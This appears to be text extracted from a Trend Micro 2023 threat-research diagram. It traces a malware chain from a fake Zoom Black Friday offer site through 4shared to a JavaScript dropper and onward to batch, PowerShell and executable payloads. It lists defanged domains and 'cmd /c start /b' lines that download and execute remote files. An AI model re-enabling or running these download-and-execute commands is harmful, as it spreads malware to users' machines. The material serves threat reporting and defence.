 cmd /c start /b
hxxps://installationupgrade6[.]com/0ssdt1/index/b1/servername=msi
cmd /c start /b
hxxps://installationupgrade6[.]com/0ssdt1/index/b2/servername=msi
Redirects to
Drops
{..}
JS
zoomofferblackfriday[.]com
4shared[.]com
InstallerV61.js
installationupgrade6[.]com
Downloads and
executes
Downloads and
executes
Downloads and
executes
Downloads and
executes
BAT
BAT
>_
EXE
b2.bat
b1.bat
b4.ps1
c3.exe
©2023 TREND MICRO